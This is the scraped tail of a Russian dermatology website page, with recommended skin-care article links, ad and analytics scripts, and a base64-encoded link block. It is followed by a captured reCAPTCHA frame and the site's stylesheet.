		<div class="rating_div__bottom">(голосов: <span id="votes-total">48</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/67386/bigCover.jpg);">
      <a href="/zabolevaniya/borodavki/kak-izbavitsya-ot-borodavki-na-intimnom-meste.html" title="Избавляемся от бородавок">Как избавиться от бородавки на интимном месте?</a>
    </div>
      <div class="item" style="background-image: url(/images/71904/bigCover.jpg);">
      <a href="/zabolevaniya/borodavki/udalenie-lazerom-podoshvennyh-borodavok.html" title="Процесс удаления бородавок">Удаление лазером подошвенных бородавок</a>
    </div>
      <div class="item" style="background-image: url(/images/69203/bigCover.jpg);">
      <a href="/zabolevaniya/borodavki/kakoe-sredstvo-ot-borodavok-na-rukah-kupit-v-apteke.html" title="Аптечные средства от бородавок">Какое средство от бородавок на руках купить в аптеке?</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-188347-14 -->
<div id="yandex_rtb_R-A-188347-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-14",
                renderTo: "yandex_rtb_R-A-188347-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 100,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-188347-16 -->
<div id="yandex_rtb_R-A-188347-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-16",
                renderTo: "yandex_rtb_R-A-188347-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/[base64]/0YDQuNC80LXQvdC10L3QuNC1INC/0YDQuCDQsdC10YDQtdC80LXQvdC90L7RgdGC0Lg8L2Rpdj48cD7QnNCw0LfRjCDQrdC/0LvQsNC9OiDRg9C90LjQutCw0LvRjNC90YvQtSDRgdCy0L7QudGB0YLQstCwINC4INGB0L7RgdGC0LDQsiwg0L/QvtC60LDQt9Cw0L3QuNGPINC6INC/0YDQuNC80LXQvdC10L3QuNGOLCDQuNGB0L/[base64]/RhTwvZGl2PjxwPtCc0LDRgdC60Lgg0L7RgiDQvNC+0YDRidC40L0g0LIg0LTQvtC80LDRiNC90LjRhSDRg9GB0LvQvtCy0LjRj9GFOiDQvtC80L7Qu9Cw0LbQuNCy0LDRjtGJ0LjQtSDQv9GA0L7RhtC10LTRg9GA0Ysg0LTQu9GPINGB0YPRhdC+0LPQviDRgtC40L/[base64]/0LjRgtCw0YLQtdC70YzQvdGL0LUg0LzQsNGB0LrQuCDQtNC70Y8g0LvQuNGG0LAg0LzQvtC20L3QviDQv9GA0LjQs9C+0YLQvtCy0LjRgtGMINCyINC00L7QvNCw0YjQvdC40YUg0YPRgdC70L7QstC40Y/RhTog0YDQtdGG0LXQv9GC0Ysg0LTQu9GPINGA0LDQt9C90YvRhSDRgtC40L/[base64]/0LjRidC10LLQvtC5INGB0L7QtNC+0Lkg0L7RgiDQv9GA0YvRidC10Lkg0L3QsCDQu9C40YbQtTwvZGl2PjxwPtCh0L7QtNCwINC+0YIg0L/RgNGL0YnQtdC5INC90LAg0LvQuNGG0LU6INC80LDRgdC60Lgg0YEg0YHQvtC00L7QuSwg0LvRg9GH0YjQuNC1INGA0LXRhtC10L/[base64]/QvtC00YDQvtGB0YLQutC+0LIg0L7RgiDQv9GA0YvRidC10Lkg0Lgg0YfQtdGA0L3Ri9GFINGC0L7Rh9C10Log0LIg0LTQvtC80LDRiNC90LjRhSDRg9GB0LvQvtCy0LjRj9GFPC9kaXY+PHA+0JzQsNGB0LrQuCDQtNC70Y8g0L/QvtC00YDQvtGB0YLQutC+0LIg0L7RgiDQv9GA0YvRidC10Lkg0Lgg0YfQtdGA0L3Ri9GFINGC0L7Rh9C10Log0LIg0LTQvtC80LDRiNC90LjRhSDRg9GB0LvQvtCy0LjRj9GFOiDQv9GA0LjRh9C40L3RiyDQv9C+0Y/QstC70LXQvdC40Y8g0Lgg0LzQtdGC0L7QtNGLINCx0L7RgNGM0LHRizwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-188347-13 -->
<div id="yandex_rtb_R-A-188347-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-13",
                renderTo: "yandex_rtb_R-A-188347-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все о здоровье кожи </p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/dermatolog.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                            <!--<a href="https://plus.google.com/+DermatologGuruPlus" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>-->
              <a href="https://twitter.com/DermatologGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/53894041305326" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@dermatolog.guru" rel="nofollow">info@dermatolog.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=2.6"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
            <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter35298430 = new Ya.Metrika({ id:35298430, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/35298430" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73658762-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zDCsc94Xa7EpH02PlPkaSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915718789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dermatolog.guru/c/main.css?v=2.6
body_size: 11275
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 450px; height: 66px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 180px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 180px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}761

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
